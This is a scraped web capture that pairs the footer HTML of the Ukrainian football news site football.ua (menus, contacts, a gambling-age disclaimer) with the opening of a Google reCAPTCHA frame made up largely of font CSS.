	<li><a href="/conferenceleague.html">Ліга конференцій</a></li>
</ul>

<ul>
	<li class="list-header"><strong>МІЖНАРОДНІ КУБКИ</strong></li>
	<li><a href="/worldcup.html">Чемпіонат світу</a></li>
	<li><a href="/euro.html">ЄВРО</a></li>
	<li><a href="/nationsleague.html">Ліга націй</a></li>
	<li><a href="/copaamerica.html">Копа Америка</a></li>
	<li><a href="/africancup.html">Кубок Африки (КАН)</a></li>
</ul>
</div>

<div class="col">
<ul>
	<li class="list-header"><strong>РІЗНЕ</strong></li>
	<li><a href="https://football.ua/fansector.html">Фан-сектор</a></li>
	<li><a href="https://football.ua/tag/luchshie-kommentarii-chitateley.html">Коментарі тижня</a></li>
	<li><a href="https://football.ua/footballtest.html">Тести</a></li>
	<li><a href="https://football.ua/tag/podkasty-footballua.html">Подкасти</a></li>
	<li><a href="https://football.ua/tag/nashi-video.html">Наші відео</a></li>
	<li><a href="/default.aspx?menu_id=tvschedule">Футбол на ТБ</a></li>
	<li><a href="https://football.ua/tips.html">Прогнози</a></li>
	<li><a href="https://football.ua/bet-casino.html">Новини казино</a></li>
</ul>
</div>

<div class="col">
<ul>
	<li class="list-header"><strong>СПЕЦПРОЄКТИ</strong></li>
	<li>Кращі<a href="https://football.ua/tag/luchshie-v-istorii.html">&nbsp;в історії</a></li>
	<li><a href="https://football.ua/tag/upl-best-xi.html">УПЛ. Best XІ</a></li>
	<li><a href="https://football.ua/bitva-redaktsiy.html">Битва редакцій</a></li>
	<li><a href="https://football.ua/life-principles.html">Правила життя</a></li>
	<li><a href="https://football.ua/fiveoclock.html">Five O&#39;Clock</a></li>
	<li><a href="https://football.ua/england/bestof_liverpool.html">Кращі моменти Ліверпуля</a></li>
	<li><a href="https://football.ua/tag/sobytie-dnya.html">Подія дня</a></li>
</ul>
</div>

<div class="col">
<ul>
	<li class="list-header"><strong>ІНФО</strong></li>
	<li><a href="https://football.ua/contacts.html">Контакти</a><br />
	<a href="https://football.ua/redaction.html">Редакція</a><br />
	<a href="https://football.ua/countrieselse/396483-politika-u-sferi-konfidencijjnosti-i-personalnikh-danikh.html">Privacy policy</a></li>
	<li><a href="https://football.ua/countrieselse/396484-ugoda-shhodo-koristuvannja.html">Користувацька угода</a></li>
</ul>
</div>

                </nav>
            </div>
            </div>

            <center>
<p><strong>З питань реклами звертайтесь:</strong></p>

<p><a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="7d1c190b3d1b1212091f1c111153081c">[email&#160;protected]</a></p>

<p>&nbsp;</p>

<p>E-mail редакції: <a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="4e272028210e2821213a2c2f2222603b2f">[email&#160;protected]</a>.</p>
</center>

<center>&copy; 2025 football Всі права захищені.<br />
<span style="font-style: normal; font-variant-caps: normal; font-family: Arial, sans-serif; font-size: 12px; text-align: center;">Суб&#39;єкт у сфері онлайн-медіа, і</span><span style="font-style: normal; font-variant-caps: normal; font-family: Arial, sans-serif; font-size: 12px; text-align: center;">дентифікатор онлайн-медіа: R40-05983</span></center>

<center>&nbsp;</center>

<center><a href="https://football.ua/countrieselse/396484-ugoda-shhodo-koristuvannja.html"><span style="font-family: Arial, sans-serif; font-size: 12px; font-style: normal; font-variant-ligatures: normal; font-variant-caps: normal; font-weight: 400; text-align: -webkit-center;">Правила користування сайтом</span></a></center>

<center><a href="https://football.ua/countrieselse/396483-politika-u-sferi-konfidencijjnosti-i-personalnikh-danikh.html">Політика у сфері конфіденційності та персональних даних</a></center>

<pre>
&nbsp;</pre>

<center>Матеріали сайту football.ua призначені для осіб старше 21 року (21+). Участь в азартних іграх може викликати ігрову залежність. Дотримуйтесь правил (принципів) відповідальної гри. При виявленні перших ознак залежності негайно зверніться до спеціаліста. Пам&#39;ятайте, що участь в азартних іграх не може бути джерелом доходів або альтернативою роботі. Інформаційний ресурс football.ua не проводить ігри на реальні та/або віртуальні гроші, також сайт не приймає ні в якій формі оплату ставок та інших платежів, які пов&rsquo;язані/можуть бути пов&rsquo;язані з азартними іграми, букмекерами чи тоталізаторами. Будь-які матеріали на інформаційному ресурсі football.ua публікуються виключно в інформаційних цілях.</center>

        </footer>

        <script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="text/javascript" src="https://football.ua/js/bottom.js?v=20160629"></script>
        
        
    
<div>

	<input type="hidden" name="__VIEWSTATEGENERATOR" id="__VIEWSTATEGENERATOR" value="CA0B0334" />
</div></form>
    
     
	
	<div id="gdpr-disclaimer"></div>
    <script type="text/javascript" src="//football.ua/disclaimer.min.js" data-rules="https://football.ua/countrieselse/396483-politika-u-sferi-konfidencijjnosti-i-personalnikh-danikh.html"></script>
    </div>
    <div id="popup-back"></div> 
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"f50b0ddb52f3402db8fe52c1436cdadd","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Lftc2gUAAAAAGjG5_XH7yQ8aJYcku1vmqPTSXJ6&co=aHR0cHM6Ly9mb290YmFsbC51YTo0NDM.&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=normal&anchor-ms=20000&execute-ms=30000&cb=dxny4fedwev5
body_size: 49562
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="mTGlic62Exe2KyhhYPIv3g" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="mTGlic62Exe2KyhhYPIv3g">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="mTGlic62Exe2KyhhYPIv3g">
